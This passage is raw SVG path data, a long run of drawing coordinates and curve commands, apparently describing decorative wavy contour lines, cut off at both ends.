6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.53 24.88 23.114 11.79 45.592 24.84 67.338 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.533-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.877-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.007 22.28l20.996 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.54-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.975-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.686 11.05.842.38 1.644.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84a287.42 287.42 0 0 0 19.099-30.21c7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.314-60.41l-2.094-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57 10.89 7.76 21.374 16.1 31.409 24.98 11.172 10.19 13.189 23.48 5.655 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.113-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.565-26.12l-26.028 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.128 8.79 6.673 4.51 12.315 10.45 16.541 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.836 25.18h.02c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.313 1.98c5.162.8 10.161 2.46 14.794 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.854 15.83h1.997c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.04 150.04 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.1-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.727 0a62.41 62.41 0 0 0 1.762-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.958zm22.077 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.303-37.35-11.507-16.44-22.721-26.05-36.361-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.35 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.581l11.09 23.896 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.159l-.43-.321-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.163-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.33l2.39 3.81 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.428-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.472-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.44 15.596-.899 23.367-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.968-40.16 5.95-13.39 3.778-25.78-5.968-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.65 6.451 3.298 20.157 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.68 31.274c.252 21.521.782 42.624 4.459 64.064 4.933 28.74 20.784 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.297 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.158-.28c6.816-11.33 14.244-22.28 22.251-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.614-8.47 12.701-21.6 6.38-35.89-9.725-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.141-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.467-2.418c3.564-18.644 3.543-37.648 3.523-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.136-7.334h1.333c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.704 71.935 7.554 12.77 17.593 21.95 29.002 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.577 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.828-13.02-3.784-19.82s1.418-13.52 4.04-19.77a138.36 138.36 0 0 1 7.22-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.249-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.86-50.957-2.974-16.406-11.604-27.456-26.342-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.47 2.418c-3.561 18.602-7.26 37.828-4.833 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.86 143.86 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.793 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 